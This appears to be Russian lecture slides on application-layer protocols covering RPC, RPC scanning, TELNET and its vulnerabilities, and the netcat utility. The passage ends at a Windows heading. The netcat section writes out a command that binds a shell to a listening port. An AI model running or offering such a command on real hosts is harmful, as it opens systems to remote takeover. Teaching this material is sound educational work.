# **Протоколы прикладного уровня**

Раздел 2 – Тема 15

### **Реализация служб прикладного уровня**



Протокол обмена

Клиент Сервер TELNET FTP **HTTP** 



Уровень сетевого взаимодействия

# **Удалённый вызов процедур**



## **Спецификация RPC-сервера**



#### Протокол RPC



#### Клиент Сервер RPC

**• Номер программы • Номер процедуры • Номер версии**

### **Спецификация RPC-сервера**

Сервер RPC



Клиент

Запрос клиента



**• Номер программы • Номер процедуры • Номер версии**

### **RPC-сканирование**



Примеры утилит для RPC-сканирования

- RPCScan (Linux)
- rpcdump (Windows)

## **Протокол удалённого терминала - TELNET**



#### Клиент (утилита telnet)

#### Протокол обмена

TELNET



#### Сервер (telnetd)

### **Взаимодействие «терминал-удалённый процесс»**



### **Команды протокола TELNET**





**Например, клавиша Backspace, 247**

### **Команды протокола TELNET**



**Передача команд**



#### **Уязвимости протокола TELNET**



#### Передача имени и пароля в открытом виде

#### **Уязвимости протокола TELNET**



#### Изменение переменных окружения до аутентификации

#### **Что такое Netcat?**

Netcat - это утилита, которая позволяет читать и записывать данные по сети с использованием протоколов TCP или UDP. Возможности netcat :

- Работа с входящими и исходящими TCP или UDP соединениями, использующими любые порты
- Выполнение DNS запросов различных типов
- Возможность задания порта источника
- Возможность использования любого адреса источника (из локально сконфигурированных)
- Возможности по сканированию портов
- Работа в качестве telnet-сервера

#### **Netcat и Telnet - клиент**

Telnet - клиент имеет ограничения, преодолеть которые поможет Netcat. Например:

- **• Ограничения стандартного потока ввода**
- **• Посылка сообщений об ошибках в стандартный поток вывода, вместе с данными**
- **• Невозможность посылки двоичных данных**
- **• Невозможность находиться в состоянии ожидания соединения**
- **• Невозможность работы с UDP**

#### **Режимы работы Netcat**

Режим исходящих соединений



Режим ожидания входящих соединений



Слушающий порт

### **Варианты использования Netcat**

Подключение к слушающему порту на удаленном узле



nc 200.2.2.222 80



200.2.2.222

Подключение с явным указанием порта источника



#### **Варианты использования Netcat**

Открытие порта и подключение оболочки к нему

Вариант для Linux



nc –e /bin/bash <слушающий порт>

#### Вариант для Windows

